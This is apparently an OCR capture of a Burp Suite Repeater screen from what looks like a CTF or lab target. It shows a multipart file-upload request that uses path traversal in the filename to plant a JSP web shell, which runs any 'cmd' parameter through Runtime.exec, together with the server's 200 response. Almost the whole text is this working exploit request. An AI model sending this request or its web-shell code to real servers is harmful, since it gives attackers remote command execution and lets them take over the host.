 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://eci-2ze5b5kn6e6ns3kgy1r2.cloudeci1.ichunqiu.com:9443 HTTP/2
Request
Pretty Raw Hex \n
1 POST /fileupload/toolsAny HTTP/2 \r \n
2 Host: eci-2ze5b5kn6e6ns3kgy1r2.cloudeci1.ichunqiu.com:9445 \r \n
3 Accept: */* \r \n
4 Accept-Encoding: gzip, deflate \r \n
5 Content-Length: 901 \r \n
6 Content-Type: multipart/form-data; boundary=4ef9f369a86bfaadf5ec3177278d49c0 \r \n
7 User-Agent: python-requests/2.22.0 \r \n
8 \r \n
9 --4ef9f369a86bfaadf5ec3177278d49c0 \r \n
10 Content-Disposition: form-data; name="../../../../repository/deployment/server/webapps/authenticationendpoint/wavesky.jsp";
filename="../../../../repository/deployment/server/webapps/authenticationendpoint/wavesky.jsp" \r \n
11 \r \n
12 <FORM> \r \n
13 <INPUT name='cmd' type=text> \r \n
14 <INPUT type=submit value='Run'> \r \n
15 </FORM> \r \n
16 <%@ page import="java.io.*" %> \r \n
17 <% \r \n
18 String cmd = request.getParameter("cmd"); \r \n
19 String output = ""; \r \n
20 if(cmd != null) { \r \n
21 String s = null; \r \n
22 try { \r \n
23 Process p = Runtime.getRuntime().exec(cmd,null,null); \r \n
24 BufferedReader sI = new BufferedReader(new \r \n
25 InputStreamReader(p.getInputStream())); \r \n
26 while((s = sI.readLine()) != null) { output += s+"</br>"; } \r \n
27 } catch(IOException e) { e.printStackTrace(); } \r \n
28 } \r \n
29 %> \r \n
30 <pre><%=output %></pre> \r \n
31 --4ef9f369a86bfaadf5ec3177278d49c0--
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 31 May 2024 01:08:44 GMT
3 Content-Type: text/plain;charset=UTF-8
4 Vary: Accept-Encoding
5 X-Content-Type-Options: nosniff
6 X-Xss-Protection: 1; mode=block
7 Set-Cookie: JSESSIONID=5D25A40DD87129CA675DB6EF6A9BD980; Path=/; Secure; HttpOnly
8
9 1.7171177243730981E12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes
Done 287 bytes | 232 millis
Event log (7) All issues Memory: 122.3MB